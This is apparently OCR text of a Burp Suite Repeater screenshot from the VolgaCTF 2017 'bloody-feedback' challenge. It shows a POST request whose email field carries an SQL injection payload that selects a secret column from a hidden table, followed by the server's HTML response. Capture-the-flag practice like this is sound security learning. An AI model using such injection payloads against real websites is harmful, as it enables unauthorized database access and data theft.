 Burp Suite Free Edition
100%
Niedz. 26.03 10:23:29
Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpKitty BurpScript IDE Jython
1 × ...
Go Cancel < ▼ > ▼
Target: http://bloody-feedback.quals.2017.volgactf.ru ?
Request
Raw Params Headers Hex
POST /submit/ HTTP/1.1
Host: bloody-feedback.quals.2017.volgactf.ru
Content-Length: 88
Pragma: no-cache
Cache-Control: no-cache
Origin: http://bloody-feedback.quals.2017.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.2995.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://bloody-feedback.quals.2017.volgactf.ru/
Accept-Language: pl-PL,pl;q=0.8,en-US;q=0.6,en;q=0.4
Connection: close
name=t&email=', (SELECT s3cr3tc0lumn
FROM s3cret_tabl3 LIMIT 1 OFFSET 4))-- &message=t
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render BurpKit
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/">Hello, Researchers</a>
</div>
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav">
<li><a href="/">Home</a>
<li><a href="/messages/">Top messages</a>
</ul>
<form action="/check/" method="get" class="navbar-form navbar-right"
role="form">
<div class="form-group">
<input name="code" type="text" placeholder="code"
class="form-control" required>
</div>
<button type="submit" class="btn btn-success">Check message
status</button>
</form>
</div><!--/.nav-collapse -->
</div>
</div>
<div class="container">
<div class="page-header">
<h2>Message recieved</h2>
</div>
<div class="well">
<p><h3>Check status</h3><a
href='/check/?code=yCdPedUQ3ihdZ73Mh8Rb5TRLNb082KLV'>yCdPedUQ3ihdZ73Mh8Rb5TRLNb082K
LV</a></p>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1 934 bytes | 87 millis